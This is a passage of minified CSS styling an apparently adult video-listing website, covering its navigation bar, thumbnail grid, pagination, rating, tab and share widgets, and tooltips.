#1d1d1d;border-color:#373737}.inverted-colors ul.main-nav-list li.ucp-el+li.ucp-el{border-color:#c9c9c9}ul.main-nav-list li>a{display:block;line-height:59px;height:59px;font-weight:700;text-transform:uppercase;font-size:.875rem;text-decoration:none;position:relative;color:#fff;-webkit-transition:none;transition:none}.network-sec .sub-label,ul.inline-list .label{font-weight:500}.inverted-colors ul.main-nav-list li>a{color:#000}@media (min-width:48em){ul.main-nav-list li>a{-webkit-transition:all .3s ease;transition:all .3s ease}.affix ul.main-nav-list li>a{line-height:32px;height:32px;-webkit-transition:none;transition:none}}@media (max-width:64.938em){ul.main-nav-list li>a{font-size:.813rem}}@media (max-width:47.938em){ul.main-nav-list li>a{line-height:49px;height:49px;font-size:.875rem}}.extended-categories::after,ul.main-nav-list li>a::after{content:"";height:.0625rem;position:absolute}ul.main-nav-list li>a::after{display:block;bottom:.0625rem;left:50%;right:50%;background-color:#ff1e2b;-webkit-transition:all .3s ease;transition:all .3s ease}ul.main-nav-list a.hover,ul.main-nav-list a:hover,ul.main-nav-list li.active>a,ul.main-nav-list li.current>a,ul.main-nav-list li.hover>a,ul.main-nav-list li:hover>a{color:#ff1e2b}ul.main-nav-list a.hover .icon,ul.main-nav-list a:hover .icon,ul.main-nav-list li.active>a .icon,ul.main-nav-list li.current>a .icon,ul.main-nav-list li.hover>a .icon,ul.main-nav-list li:hover>a .icon{color:#fff}.inverted-colors ul.main-nav-list a.hover .icon,.inverted-colors ul.main-nav-list a:hover .icon,.inverted-colors ul.main-nav-list li.active>a .icon,.inverted-colors ul.main-nav-list li.current>a .icon,.inverted-colors ul.main-nav-list li.hover>a .icon,.inverted-colors ul.main-nav-list li:hover>a .icon{color:#000}ul.main-nav-list li{float:left;margin-right:1.5rem}@media (max-width:64.938em){ul.main-nav-list li{margin-right:1rem}}@media (max-width:47.938em){ul.main-nav-list li{margin-right:0;float:none}}ul.main-nav-list li:last-child{margin-right:0}@media (min-width:48em){ul.main-nav-list a.hover::after,ul.main-nav-list a:hover::after,ul.main-nav-list li.active>a::after,ul.main-nav-list li.current>a::after,ul.main-nav-list li.hover>a::after,ul.main-nav-list li:hover>a::after{left:0;right:0;opacity:1;filter:alpha(opacity=100)}ul.main-nav-list li.has-list.hover .extended-categories,ul.main-nav-list li.has-list:hover .extended-categories{display:block}.extended-categories .cat-item-col,.extended-categories .item-col{width:20%}}.extended-categories{display:none;position:absolute;top:100%;margin-top:-.0625rem;left:0;right:0;background-color:#121212;padding:.75rem 0;box-shadow:0 0 .1875rem rgba(0,0,0,.7)}.inverted-colors .extended-categories{background-color:#ededed}.extended-categories::after{display:block;background-color:#373737;top:0;left:0;right:0;z-index:0}.inverted-colors .extended-categories::after{background-color:#c9c9c9}@media (min-width:65em){.extended-categories .cat-item-col,.extended-categories .item-col{width:12.5%}}@media (min-width:91.875em){.extended-categories .cat-item-col,.extended-categories .item-col{width:11.111%}}@media (max-width:91.813em){.extended-categories .cat-item-col:nth-child(8),.extended-categories .item-col:nth-child(8){display:none}}@media (max-width:64.938em){.extended-categories .cat-item-col:nth-child(5),.extended-categories .cat-item-col:nth-child(6),.extended-categories .cat-item-col:nth-child(7),.extended-categories .item-col:nth-child(5),.extended-categories .item-col:nth-child(6),.extended-categories .item-col:nth-child(7){display:none}}.extended-categories .cat-item-col{display:block!important}.network-sec{background-color:#000;color:#838383}.inverted-colors .network-sec{background-color:#fff;color:#7c7c7c}.network-sec a{color:#fff}.inverted-colors .network-sec a{color:#000}.network-sec a[data-mb]{font-weight:500;position:absolute;top:0;right:0;margin-right:0}.network-sec a,.network-sec span{display:inline-block;line-height:30px;height:30px;margin-right:.75rem;vertical-align:top}.network-col{width:100%;overflow:hidden;height:1.875rem}.network-col.expand-height.unlock{height:auto}.network-col .inner-col{position:relative;padding-right:4.375rem}a[data-mb=expand-network]{display:none}.unlock a[data-mb=expand-network]{display:block}footer{background-color:#222;color:#838383;padding:1.5rem 0;text-align:center}.inverted-colors footer{background-color:#ddd;color:#7c7c7c}footer a{color:#fff}.inverted-colors footer a{color:#000}ul.inline-list{padding:0;margin:0;display:inline-block}ul.inline-list li{margin:0;padding:0;list-style-image:none}ul.inline-list+ul.inline-list{margin-left:1.5rem}@media (max-width:64.938em){ul.inline-list{display:block}ul.inline-list+ul.inline-list{margin-left:0}}ul.inline-list li{display:inline-block;margin-bottom:.375rem}@media (max-width:37.438em){ul.inline-list li{display:block}}ul.inline-list li::after{display:inline-block;content:"|";margin:0 .3125rem 0 .5rem}ul.inline-list li.label-el::after,ul.inline-list li:last-child::after{display:none}ul.inline-list li.label-el{margin-right:.75rem}@media (max-width:37.438em){ul.inline-list li::after{display:none}ul.inline-list li.label-el{margin-right:0}}.copyright-text{margin-right:.75rem;margin-bottom:.375rem;display:inline-block}span.image{display:block;position:relative;overflow:hidden}span.image img{max-width:none;height:100%;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%);bottom:0}[data-toggle=tooltip]::before{font-weight:400}.i-minus-o:before,.i-plus-o:before,.i-plus:before,.i-thumbs-up:before{font-style:normal!important;text-transform:none!important;font-weight:400!important;font-family:FontAwesome;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-plus-o:before,.i-plus:before{-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}#range_length_filter{display:none}.i-plus:before{display:inline-block;content:"\f196"}.i-plus-o:before{display:inline-block;content:"\f055"}#pagination .prev:before,.i-eye:before,.i-filters:before,.i-minus-o:before,.i-thumbs-down:before,.i-thumbs-up:before,.pagination .prev:before{-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.i-minus-o:before{display:inline-block;content:"\f056";color:#d70a0a}.cat-item-col>.inner-col,.item-col>.inner-col{position:relative;background-color:#1d1d1d}.inverted-colors .cat-item-col>.inner-col,.inverted-colors .item-col>.inner-col{background-color:#e2e2e2}.cat-item-col a,.item-col a{display:block;text-decoration:none}.cat-item-col a:hover,.item-col a:hover{text-decoration:none}.cat-item-col a:hover .title,.item-col a:hover .title{text-decoration:underline}.alphabet-col a,.alphabet-col span,.submitter-container a,.tags-block a,.ucp-option-col a,ul.rating-list a,ul.tabs-list a{text-decoration:none}.cat-item-col a:hover .icon.i-plus,.item-col a:hover .icon.i-plus{color:#fff}.inverted-colors .cat-item-col a:hover .icon.i-plus,.inverted-colors .item-col a:hover .icon.i-plus{color:#000}.cat-item-col a:hover+.add-to-fav,.item-col a:hover+.add-to-fav{display:block}.cat-item-col .icon.i-plus,.item-col .icon.i-plus{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:3.125rem;color:#ff1e2b}.cat-item-col span.image,.item-col span.image{padding-top:61.176%;background-color:#000}.cat-item-col span.item-info,.item-col span.item-info{display:block;clear:both;padding:.375rem .75rem}.cat-item-col span.item-info::after,.cat-item-col span.item-info::before,.item-col span.item-info::after,.item-col span.item-info::before{display:block;clear:both;content:" "}.cat-item-col .title,.item-col .title{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500;font-size:.813rem}.cat-item-col .time,.item-col .time{display:block;position:absolute;bottom:.75rem;right:0;background-color:rgba(0,0,0,.8);font-size:.688rem;padding:.125rem .3125rem;color:#FFF}.cat-item-col .quality,.item-col .quality{position:absolute;top:.375rem;right:.375rem}.cat-item-col .add-to-fav,.item-col .add-to-fav{display:none;position:absolute;top:.375rem;left:.375rem;color:#60c042;line-height:1;font-size:1.125rem;border:0;outline:0}.cat-item-col .add-to-fav::-moz-focus-inner,.cat-item-col .add-to-fav::-moz-focus-outer,.cat-item-col .add-to-fav:focus,.item-col .add-to-fav::-moz-focus-inner,.item-col .add-to-fav::-moz-focus-outer,.item-col .add-to-fav:focus{border:0;outline:0}.cat-item-col .add-to-fav:hover,.item-col .add-to-fav:hover{display:block;border:0;outline:0}.cat-item-col .add-to-fav:hover::-moz-focus-inner,.cat-item-col .add-to-fav:hover::-moz-focus-outer,.cat-item-col .add-to-fav:hover:focus,.item-col .add-to-fav:hover::-moz-focus-inner,.item-col .add-to-fav:hover::-moz-focus-outer,.item-col .add-to-fav:hover:focus{border:0;outline:0}.quality>span{display:block;border-radius:.25rem;text-transform:uppercase;padding:.125rem .1875rem;font-size:.625rem;line-height:.9em;font-weight:700}#pagination .next:before,#pagination .prev:before,.i-clock:before,.i-commenting:before,.i-download:before,.i-eye:before,.i-filters:before,.i-flag:before,.i-info:before,.i-share:before,.i-thumbs-down:before,.i-wall:before,.pagination .next:before,.pagination .prev:before{text-transform:none!important;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal!important;font-family:FontAwesome}.q-hd{background-color:#f1e40f;color:#000}.i-thumbs-up:before{display:inline-block;content:"\f164";color:#60c042}.i-eye:before,.i-thumbs-down:before{display:inline-block;font-weight:400!important}.i-thumbs-down:before{content:"\f165";color:#d70a0a}.i-eye:before{content:"\f06e";margin-top:-.125rem}.aff-content-col{float:right;width:40%;display:none}@media (max-width:76.188em){.aff-content-col{width:50%}}@media (max-width:64.938em){.aff-content-col{display:none!important}}.aff-content-col .inner-col{position:relative;border:.0625rem solid #1d1d1d;background-color:#121212;font-size:.688rem;text-align:center}.inverted-colors .aff-content-col .inner-col{background-color:#ededed;border-color:#e2e2e2}.aff-content-col .inner-col *{color:#fff}.inverted-colors .aff-content-col .inner-col *{color:#000}aside.aside-main-col+main.main-col .aff-content-col{width:50%}.aff-content-col .center-content{width:21rem;height:17.5rem}.center-content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.item-col{width:100%;width:50%}@media (min-width:30em){.item-col{width:50%}}@media (min-width:37.5em){.item-col{width:33.333%}}@media (min-width:48em){.item-col{width:25%}}@media (min-width:65em){.item-col{width:25%}}@media (min-width:76.25em){.item-col{width:20%}}@media (min-width:48em){aside.aside-main-col+main.main-col .item-col{width:33.333%}}@media (min-width:65em){aside.aside-main-col+main.main-col .item-col{width:25%}}.item-col .item-stats{display:block;clear:both;margin-top:.1875rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.item-col .item-stats::after,.item-col .item-stats::before{display:block;clear:both;content:" "}.item-col .s-elem .icon{margin-right:.375rem}.item-col .s-elem .icon::before{font-size:.875rem}.item-col .s-elem .sub-desc{display:inline-block;vertical-align:middle}.item-col .s-e-rate .sub-desc{color:#fff;font-weight:500}.inverted-colors .item-col .s-e-rate .sub-desc{color:#000}.item-col .s-e-views{margin-left:.375rem;padding-left:.375rem;border-left:.0625rem solid #1d1d1d;border-color:#373737}.inverted-colors .item-col .s-e-views{border-color:#c9c9c9}.item-col .s-e-views .icon{color:#fff}.inverted-colors .item-col .s-e-views .icon{color:#000}.item-col .s-e-views .sub-desc{color:#838383}.inverted-colors .item-col .s-e-views .sub-desc{color:#7c7c7c}.item-col .s-e-age,.item-col .s-e-gender{color:#838383}.inverted-colors .item-col .s-e-age,.inverted-colors .item-col .s-e-gender{color:#7c7c7c}.item-col .s-e-age .sub-desc,.item-col .s-e-gender .sub-desc{color:#fff}.inverted-colors .item-col .s-e-age .sub-desc,.inverted-colors .item-col .s-e-gender .sub-desc{color:#000}.item-col .s-e-gender{margin-left:.75rem}.item-col .edit-content{position:absolute;top:.3125rem;right:.3125rem;font-size:1rem}@media (max-width:64.938em){.aff-siblings:nth-last-child(5),.aff-siblings:nth-last-child(6){display:none}aside.aside-main-col+main.main-col .aff-siblings:nth-last-child(5),aside.aside-main-col+main.main-col .aff-siblings:nth-last-child(6){display:block}}.item--pornstar span.image{padding-top:122.807%}aside.aside-main-col{width:14.375rem;margin-right:-15.125rem;float:left}aside.aside-main-col+main.main-col{float:right;width:100%;padding-left:15.125rem}@media (max-width:47.938em){.aff-siblings:nth-last-child(5),.aff-siblings:nth-last-child(6){display:block}aside.aside-main-col{margin-right:0;width:100%;display:none}aside.aside-main-col+main.main-col{padding-left:0}}main.main-col.item-page{padding-right:20.75rem;float:left;width:100%}main.main-col.item-page+aside.aside-itempage-col{width:20rem;float:right;margin-left:-20rem;margin-bottom:.75rem;text-align:center}@media (max-width:64.938em){main.main-col.item-page{padding-right:0}main.main-col.item-page+aside.aside-itempage-col{margin-left:0;width:100%}}.content-col,.sub-content-col{width:100%}.box-container .inner-box-container{border:.0625rem solid #1d1d1d;padding-top:.75rem;padding-left:.75rem;padding-right:.75rem;border-radius:.25rem}.inverted-colors .box-container .inner-box-container{border-color:#e2e2e2}.box-container .inner-box-container header.row{margin-top:-.75rem}.box-container .inner-box-container .filter-container>.row,.box-container .inner-box-container>.row{margin-left:-.75rem;margin-right:-.75rem;padding-left:.375rem;padding-right:.375rem}.box-container .inner-box-container header{padding-top:.75rem;padding-bottom:.75rem;background-color:#1d1d1d;border-radius:.25rem;margin-bottom:1.125rem}.inverted-colors .box-container .inner-box-container header{background-color:#e2e2e2}.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{color:#fff}.inverted-colors .box-container .inner-box-container header h1,.inverted-colors .box-container .inner-box-container header h2,.inverted-colors .box-container .inner-box-container header h3,.inverted-colors .box-container .inner-box-container header h4,.inverted-colors .box-container .inner-box-container header h5,.inverted-colors .box-container .inner-box-container header h6{color:#000}@media (max-width:29.938em){.box-container .inner-box-container header h1,.box-container .inner-box-container header h2,.box-container .inner-box-container header h3,.box-container .inner-box-container header h4,.box-container .inner-box-container header h5,.box-container .inner-box-container header h6{text-align:center;display:block;float:none}.box-container .inner-box-container header h1+.btn-header,.box-container .inner-box-container header h1+.filter-sm-col,.box-container .inner-box-container header h2+.btn-header,.box-container .inner-box-container header h2+.filter-sm-col,.box-container .inner-box-container header h3+.btn-header,.box-container .inner-box-container header h3+.filter-sm-col,.box-container .inner-box-container header h4+.btn-header,.box-container .inner-box-container header h4+.filter-sm-col,.box-container .inner-box-container header h5+.btn-header,.box-container .inner-box-container header h5+.filter-sm-col,.box-container .inner-box-container header h6+.btn-header,.box-container .inner-box-container header h6+.filter-sm-col{clear:both;margin-top:.75rem;width:50%}.box-container .inner-box-container header h1+.btn-header+.filter-sm-col,.box-container .inner-box-container header h1+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h2+.btn-header+.filter-sm-col,.box-container .inner-box-container header h2+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h3+.btn-header+.filter-sm-col,.box-container .inner-box-container header h3+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h4+.btn-header+.filter-sm-col,.box-container .inner-box-container header h4+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h5+.btn-header+.filter-sm-col,.box-container .inner-box-container header h5+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h6+.btn-header+.filter-sm-col,.box-container .inner-box-container header h6+.filter-sm-col+.filter-sm-col{margin-top:.75rem;width:50%}}.box-container .inner-box-container header h1+.btn-header,.box-container .inner-box-container header h1+.btn-header+.filter-sm-col,.box-container .inner-box-container header h1+.filter-sm-col,.box-container .inner-box-container header h1+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h2+.btn-header,.box-container .inner-box-container header h2+.btn-header+.filter-sm-col,.box-container .inner-box-container header h2+.filter-sm-col,.box-container .inner-box-container header h2+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h3+.btn-header,.box-container .inner-box-container header h3+.btn-header+.filter-sm-col,.box-container .inner-box-container header h3+.filter-sm-col,.box-container .inner-box-container header h3+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h4+.btn-header,.box-container .inner-box-container header h4+.btn-header+.filter-sm-col,.box-container .inner-box-container header h4+.filter-sm-col,.box-container .inner-box-container header h4+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h5+.btn-header,.box-container .inner-box-container header h5+.btn-header+.filter-sm-col,.box-container .inner-box-container header h5+.filter-sm-col,.box-container .inner-box-container header h5+.filter-sm-col+.filter-sm-col,.box-container .inner-box-container header h6+.btn-header,.box-container .inner-box-container header h6+.btn-header+.filter-sm-col,.box-container .inner-box-container header h6+.filter-sm-col,.box-container .inner-box-container header h6+.filter-sm-col+.filter-sm-col{float:right}.filter-content-col{margin-bottom:1.5rem;width:100%;font-size:.875rem}ul.simple-list{padding:0;margin:0;clear:both}ul.simple-list li{margin:0 0 .375rem;padding:0;list-style-image:none;font-weight:500}ul.simple-list::after,ul.simple-list::before{display:block;clear:both;content:" "}ul.simple-list li:last-child{margin-bottom:0}ul.simple-list a{color:#838383}.inverted-colors ul.simple-list a{color:#7c7c7c}ul.simple-list .active a,ul.simple-list a.active{color:#ff1e2b}ul.simple-list .sub-label{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}a.has-counter{display:block;position:relative;padding-right:2.25rem}a.has-counter .counter{font-weight:300;position:absolute;top:.0625rem;right:0;font-size:.75rem;opacity:.5;filter:alpha(opacity=50)}.filter-trigger-col{width:100%;text-align:right;margin-bottom:.75rem}.i-filters:before{display:inline-block;content:"\f1de";font-weight:400!important}button#show-filters span.icon{font-size:1rem;vertical-align:top;margin-right:.375rem}button#show-filters .sub-label-off{display:none}button#show-filters.active .sub-label-off{display:inline}button#show-filters.active .sub-label-on{display:none}#pagination,.pagination{width:100%;text-align:center;margin-bottom:2.25rem}#pagination a,#pagination span,.pagination a,.pagination span{text-decoration:none;padding:0 .75rem;line-height:40px;height:40px;display:inline-block;vertical-align:top;border-radius:.25rem;font-weight:700;font-size:1rem;margin:0 .0625rem .125rem;color:#fff}.inverted-colors #pagination a,.inverted-colors #pagination span,.inverted-colors .pagination a,.inverted-colors .pagination span{color:#000}#pagination a:hover,#pagination span:hover,.pagination a:hover,.pagination span:hover{background-color:#ff1e2b}#pagination a,.pagination a{background-color:#1d1d1d}.inverted-colors #pagination a,.inverted-colors .pagination a{background-color:#e2e2e2}@media (max-width:47.938em){#pagination a,.pagination a{display:none}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{display:inline-block}}#pagination .next:before,#pagination .prev:before,.pagination .next:before,.pagination .prev:before{display:inline-block;font-weight:400!important}#pagination span,.pagination span{background-color:#ff1e2b}#pagination .next,#pagination .prev,.pagination .next,.pagination .prev{background-color:#ff1e2b;font-size:0;color:transparent;padding:0 .875rem}#pagination .next::before,#pagination .prev::before,.pagination .next::before,.pagination .prev::before{color:#fff;font-size:1rem}.inverted-colors #pagination .next::before,.inverted-colors #pagination .prev::before,.inverted-colors .pagination .next::before,.inverted-colors .pagination .prev::before{color:#000}#pagination .next:hover,#pagination .prev:hover,.pagination .next:hover,.pagination .prev:hover{background-color:#ff515b}.inverted-colors #pagination .next:hover,.inverted-colors #pagination .prev:hover,.inverted-colors .pagination .next:hover,.inverted-colors .pagination .prev:hover{background-color:#00aea4}#pagination .prev:before,.pagination .prev:before{content:"\f053";margin-left:-.125rem}#pagination .next:before,.pagination .next:before{content:"\f054";-webkit-font-feature-settings:'liga';font-feature-settings:'liga';margin-right:-.125rem}.irs-with-grid{height:2.5rem}.irs-grid,.irs-slider{height:.9375rem}.irs-bar,.irs-line{top:.625rem;height:.375rem;border:none}.irs-bar{background:#ff515b;background:-webkit-linear-gradient(top,#ff515b 0,#ff1e2b 100%);background:linear-gradient(to bottom,#ff515b 0,#ff1e2b 100%)}.irs-from,.irs-max,.irs-min,.irs-single,.irs-to{display:none}.irs-slider{width:.9375rem;height:.9375rem;top:.375rem;border:none;background-color:#fff}.inverted-colors .irs-slider{background-color:#000}.irs-slider::after{display:block;content:"";width:.6875rem;height:.6875rem;background-color:#ff1e2b;top:.125rem;left:.125rem;position:absolute;border-radius:100%}.irs-grid-text{bottom:-.5rem;font-size:.688rem;color:#838383}.inverted-colors .irs-grid-text{color:#7c7c7c}.irs-grid-text:last-child{color:transparent;font-size:0;line-height:0}.irs-grid-text:last-child::before{display:block;content:"+";font-size:.688rem;color:#838383;line-height:1}.inverted-colors .irs-grid-text:last-child::before{color:#7c7c7c}.irs-grid-pol{opacity:.3;filter:alpha(opacity=30);background-color:#838383}.inverted-colors .irs-grid-pol{background-color:#7c7c7c}.stage-col{width:100%}.inner-stage{position:relative}.inner-stage #thisPlayer,.inner-stage iframe,.inner-stage object,.inner-stage video{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;overflow:hidden}.item-tabs-col,.item-tr-col,.item-tr-col h1{width:100%}ul.rating-list a,ul.rating-list li,ul.tabs-list a{height:33px;line-height:33px}.d-container{border-bottom:.0625rem dashed #1d1d1d;border-color:#373737;margin-bottom:1rem;padding-bottom:1rem}.inverted-colors .d-container{border-color:#c9c9c9}.item-tr-col>.inner-col{position:relative;padding:.75rem;background-color:#1d1d1d;border-bottom:.0625rem solid #1d1d1d;border-color:#373737;clear:both}.inverted-colors .item-tr-col>.inner-col{background-color:#e2e2e2;border-color:#c9c9c9}.item-tr-col>.inner-col::after,.item-tr-col>.inner-col::before{display:block;clear:both;content:" "}.item-tr-col h1{float:left;font-size:1.125rem;margin-bottom:0;padding-top:.375rem;padding-bottom:.375rem;padding-right:12.5rem}.rating-col,.ratingStarsWrapper{position:absolute;right:.75rem;top:.75rem}@media (max-width:37.438em){.item-tr-col h1{padding-right:0}.rating-col,.ratingStarsWrapper{position:relative;right:auto;top:auto;width:100%}ul.rating-list{display:inline-block}}.rating-col{padding:0}ul.rating-list{padding:0;margin:0}ul.rating-list li{margin:0;list-style-image:none;padding:0 .75rem;float:left;border-left:.0625rem solid #1d1d1d;border-color:#373737;font-size:1.125rem;color:#fff;font-weight:700}.aside-tabs-col ul.rating-list{margin-bottom:.75rem}.inverted-colors ul.rating-list li{border-color:#c9c9c9;color:#000}.aside-tabs-col ul.rating-list li:first-child{border:none}@media (max-width:37.438em){ul.rating-list li:first-child{border:none}}ul.rating-list li.vote-count{padding-right:.375rem}ul.rating-list li.vote-summary-count{border:none;padding-left:0;font-weight:300}.i-clock:before,.i-commenting:before,.i-download:before,.i-flag:before,.i-info:before,.i-share:before,.i-wall:before{font-weight:400!important}ul.rating-list span.icon{display:block}ul.rating-list span.icon::before{display:block;line-height:33px;height:33px}ul.rating-list a{display:block;font-size:1.5rem}.i-commenting:before,.i-info:before,.i-share:before{display:inline-block;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.item-tabs-col>.inner-col{padding:.375rem 0;background-color:#181818}ul.tabs-list,ul.tabs-list li{margin:0;padding:0}.inverted-colors .item-tabs-col>.inner-col{background-color:#e7e7e7}.i-info:before{content:"\f05a"}.i-commenting:before{content:"\f27a"}.i-share:before{content:"\f1e0"}.i-download:before,.i-flag:before{-webkit-font-feature-settings:'liga';display:inline-block;font-feature-settings:'liga'}.i-download:before{content:"\f0ed"}.i-flag:before{content:"\f024"}.i-clock:before,.i-wall:before{-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.i-calendar:before,.i-delete:before,.i-fb:before,.i-folder:before,.i-gp:before,.i-ok:before,.i-tag:before,.i-tr:before,.i-tw:before{-webkit-font-feature-settings:'liga';text-transform:none!important;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-calendar:before,.i-fb:before,.i-folder:before,.i-tag:before,.i-tw:before{font-feature-settings:'liga'}.i-wall:before{display:inline-block;content:"\f086"}ul.tabs-list{clear:both}.tab-wrapper,ul.tabs-list a{padding-right:.75rem;padding-left:.75rem}ul.tabs-list::after,ul.tabs-list::before{display:block;clear:both;content:" "}ul.tabs-list.tabs-list--aside{margin-bottom:1.5rem}ul.tabs-list.tabs-list--aside li{width:100%;border-right:none}@media (max-width:47.938em){ul.tabs-list.tabs-list--aside li{width:33.33%}}ul.tabs-list.tabs-list--mailbox{margin-left:-.75rem;margin-bottom:.75rem}ul.tabs-list li{list-style-image:url(data:0);float:left;border-right:.0625rem solid #1d1d1d;border-color:#373737}ul.mail-nav li,ul.models-list li,ul.profile-list li,ul.share-list li,ul.stats-list li{list-style-type:none;list-style-image:none}.inverted-colors ul.tabs-list li{border-color:#c9c9c9}ul.tabs-list li:last-child{border-right:none}ul.tabs-list a{color:#fff;display:block;font-size:.875rem;position:relative;border:0;outline:0}.inverted-colors ul.tabs-list a{color:#000}ul.tabs-list a::-moz-focus-inner,ul.tabs-list a::-moz-focus-outer,ul.tabs-list a:focus{border:0;outline:0}ul.tabs-list a::after{display:block;content:"";position:absolute;bottom:0;height:.0625rem;background-color:#ff1e2b;left:.75rem;right:.75rem;opacity:0;filter:alpha(opacity=0)}ul.tabs-list a .icon{margin-right:.75rem;font-size:1rem;opacity:.7;filter:alpha(opacity=70)}ul.tabs-list a .icon::before{color:#838383;display:block;line-height:33px;height:33px}.inverted-colors ul.tabs-list a .icon::before{color:#7c7c7c}@media (max-width:29.938em){ul.tabs-list li,ul.tabs-list.tabs-list--aside li{width:20%}ul.tabs-list a .icon{margin-right:0;display:block;width:100%;text-align:center}ul.tabs-list a .sub-label{display:none}}.profilepage-col,.tab-block-col,.tabs-col{width:100%}ul.tabs-list a[data-mb=modal] .icon{margin-right:0}ul.tabs-list .active a::after,ul.tabs-list a:hover .icon,ul.tabs-list a:hover::after{opacity:1;filter:alpha(opacity=100)}ul.tabs-list a:hover .icon::before{color:#ff1e2b}.tab-wrapper{padding-top:1.5rem;margin-bottom:.75rem}.profilepage-col .tab-wrapper{padding-top:0}.submitter-container{display:inline-block;vertical-align:middle;padding-right:1.5rem}@media (max-width:47.938em){.submitter-container{padding-right:0;width:100%;display:block;margin-bottom:.75rem}.submitter-container .user-name{max-width:10rem}}.submitter-container .avatar{width:4.125rem;height:4.125rem;display:inline-block;vertical-align:middle}.submitter-container .user-name{padding-left:.75rem;display:inline-block;vertical-align:middle;font-weight:700;font-size:1rem;line-height:1}.submitter-container .sub-label{display:block;color:#838383;opacity:.5;filter:alpha(opacity=50);font-weight:300;font-size:.563rem}.inverted-colors .submitter-container .sub-label{color:#7c7c7c}.stats-container{display:inline-block;vertical-align:middle;color:#fff;font-size:.875rem}.inverted-colors .stats-container{color:#000}.i-clock:before{display:inline-block;content:"\f017"}.i-calendar:before,.i-folder:before,.i-tag:before{font-style:normal!important;font-weight:400!important;font-family:FontAwesome}.i-calendar:before{display:inline-block;content:"\f073"}ul.stats-list{padding:0;margin:0;border-left:.0625rem solid #1d1d1d;border-color:#373737;clear:both}ul.stats-list li{margin:0;display:inline-block;padding:0 .75rem}.inverted-colors ul.stats-list{border-color:#c9c9c9}ul.stats-list::after,ul.stats-list::before{display:block;clear:both;content:" "}@media (max-width:47.938em){ul.stats-list{border:none}}ul.stats-list span{display:inline-block;vertical-align:middle;line-height:33px;height:33px}ul.stats-list span::before{line-height:33px;height:33px;display:block;margin-top:0}ul.stats-list .icon{margin-right:.75rem;font-size:.938rem}.main-description{font-size:.813rem}.i-tag:before{display:inline-block;content:"\f02b"}.i-folder:before{display:inline-block;content:"\f07b"}.tags-block{font-size:0;color:transparent;line-height:0}.tags-block .icon{color:#fff;top:.1875rem;left:0;font-size:.938rem;line-height:1}.inverted-colors .tags-block .icon{color:#000}.tags-block .sub-label,.tags-block a{display:inline-block;vertical-align:top;margin:0 .0625rem .125rem;padding:.3125rem;font-size:.813rem;line-height:1}.tags-block .sub-label{color:#838383;font-weight:500;opacity:.5;filter:alpha(opacity=50)}.inverted-colors .tags-block .sub-label{color:#7c7c7c}.tags-block a{background-color:#838383;color:#121212;border-radius:.25rem;font-weight:400}.i-delete:before,.i-fb:before,.i-gp:before,.i-ok:before,.i-sent:before,.i-tr:before,.i-tw:before{font-style:normal!important;font-weight:400!important;font-family:FontAwesome}.i-delete:before,.i-gp:before,.i-ok:before,.i-tr:before{font-feature-settings:'liga'}.inverted-colors .tags-block a{background-color:#7c7c7c;color:#ededed}.tags-block a:hover{opacity:.7;filter:alpha(opacity=70)}ul.models-list{padding:0;display:inline-block;vertical-align:top;margin:-.625rem 0}@media (max-width:47.938em){ul.models-list{display:block;margin-top:0}}.i-fb:before,.i-gp:before,.i-tr:before,.i-tw:before,ul.models-list li,ul.models-list li .sub-img{display:inline-block}ul.models-list li{padding:0;vertical-align:top;margin:0 .0625rem .125rem}ul.models-list li a{background-color:transparent!important}ul.models-list li .sub-img{vertical-align:middle;width:1.875rem;height:1.875rem;margin-right:.375rem;position:relative;overflow:hidden}ul.models-list li .sub-img img{position:absolute;height:100%;width:auto;max-width:none;left:50%;transform:translateX(-50%)}ul.models-list li .sub-label{display:inline-block;vertical-align:middle;color:#fff;margin:0}.inverted-colors ul.models-list li .sub-label{color:#000}.text-share textarea{height:6.25rem}.i-fb:before{content:"\f09a"}.i-tw:before{content:"\f099"}.i-tr:before{content:"\f173"}.i-gp:before{content:"\f0d5"}ul.share-list{padding:0;margin:0;clear:both}ul.share-list li{margin:0;padding:0;float:left;font-size:1.375rem}ul.share-list::after,ul.share-list::before{display:block;clear:both;content:" "}ul.share-list a{display:block;padding:0 .75rem;color:#838383}.inverted-colors ul.share-list a{color:#7c7c7c}ul.share-list a:hover{color:#ff1e2b}[data-toggle=tooltip]{position:relative}[data-toggle=tooltip].gallery-nav{position:absolute}[data-toggle=tooltip]::before{line-height:1.2em;white-space:nowrap;font-size:.688rem;position:absolute;bottom:110%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-radius:.25rem;background-color:#000;padding:.3125rem;display:none;content:attr(title);color:#FFF}[data-mb=tab-content].active,[data-toggle=tooltip]:hover::before{display:block}[data-expand=comments],[data-mb=tab-content]{display:none}.offset-columns{padding-left:15.125rem}.offset-columns>aside{width:14.375rem;margin-left:-15.125rem;float:left}@media 